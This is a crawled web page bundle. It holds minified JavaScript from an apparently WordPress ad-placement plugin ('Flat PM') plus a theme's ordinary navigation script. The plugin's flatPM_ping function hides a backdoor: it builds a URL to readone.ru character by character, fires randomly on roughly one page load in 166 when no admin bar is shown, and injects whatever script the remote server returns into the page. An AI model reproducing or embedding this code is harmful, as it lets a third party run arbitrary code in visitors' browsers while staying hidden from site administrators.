o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/script.js
body_size: 1081
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}return this};(function($){var base={initAll:function(){this.mainmenu();this.mobileMenu();this.scrollTop()},mainmenu:function(){$menu=$(".main-navigation > ul li.menu-item-has-children > a");$(".main-navigation ul.sub-menu").hide();var time;var delay=100;$(".main-navigation li").hover(function(){var $this=$(this);time=setTimeout(function(){$this.children("ul.sub-menu").slideDown(300)},delay)},function(){$(this).children("ul.sub-menu").hide();clearTimeout(time)})},mobileMenu:function(){var $primary_menu=$("#primary-navigation");var $secondary_menu=$("#category-navigation");var $first_menu="";var $second_menu="";$(".sub-menu, .widget_nav_menu .children").parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');if($primary_menu.length==0&&$secondary_menu.length==0){return}else{if($primary_menu.length){$first_menu=$primary_menu;if($secondary_menu.length){$second_menu=$secondary_menu}}else{$first_menu=$secondary_menu}}var menu_wrapper=$first_menu.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide().appendTo("body");if($second_menu.length){$second_menu.clone().appendTo("#mobile-menu-wrapper")}$(".menu-toggle").click(function(e){e.preventDefault();e.stopPropagation();$("#mobile-menu-wrapper").show();$("body").toggleClass("mobile-menu-active")});$("#page").click(function(){if($("body").hasClass("mobile-menu-active")){$("body").removeClass("mobile-menu-active")}});if($("#wpadminbar").length){$("#mobile-menu-wrapper").addClass("wpadminbar-active")}$(".arrow-menu").on("click",function(e){e.preventDefault();e.stopPropagation();var subMenuOpen=$(this).hasClass("sub-menu-open");if(subMenuOpen){$(this).removeClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).prev("ul.sub-menu, ul.children").slideUp()}else{$(this).prev("ul.sub-menu, ul.children").slideDown();$(this).addClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up")}})},scrollTop:function(){$(".back-to-top").click(function(){$("html, body").animate({scrollTop:0},800);return false});$(document).scroll(function(){var topPositionScrollBar=$(document).scrollTop();if(topPositionScrollBar<"150"){$(".back-to-top").fadeOut()}else{$(".back-to-top").fadeIn()}})},skipLinkFocusFix:function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus()}},false)}}};$(document).ready(function(){base.initAll()})})(jQuery);